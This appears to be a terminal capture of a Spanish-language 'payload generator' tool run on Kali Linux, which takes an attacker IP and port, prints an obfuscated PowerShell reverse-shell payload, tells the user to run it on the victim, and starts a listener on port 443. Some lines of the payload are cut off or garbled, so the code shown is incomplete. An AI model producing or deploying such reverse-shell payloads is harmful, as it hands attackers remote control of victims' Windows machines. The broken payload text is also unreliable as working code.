 ┌──(root㉿thomas)-[/home/thomas]
└─# python3 payload_generator.py
PAYLOAD GENERATOR
DEVELOPED BY:
Thomas O neill Alvarez
Introduce la IP de la máquina atacante (Kali): 192.168.98.131
Introduce el puerto en el que la máquina atacante escuchará: 443
Este es el payload generado:
$X1="1 1";$X2=443;$X3=New-Object Net.Sockets.TCPClient($X1,$X2);$X4=$X3.GetStream();$Y1=New-Object IO.StreamReader($X4);$Y2=New-Obj
ected){while($X4.DataAvailable){$D1=$X4.Read($Z1,0,$Z1.Length);$J1=([text.encoding]::UTF8).GetString($Z1,0,$D1-1)}if($X3.Connected -and $J1.Le
.Close();$X4.Close();$Y1.Close();$Y2.Close()
Copia este código y ejecútalo en la víctima (en PowerShell).
Iniciando listener en el puerto 443...
listening on [any] 443 ...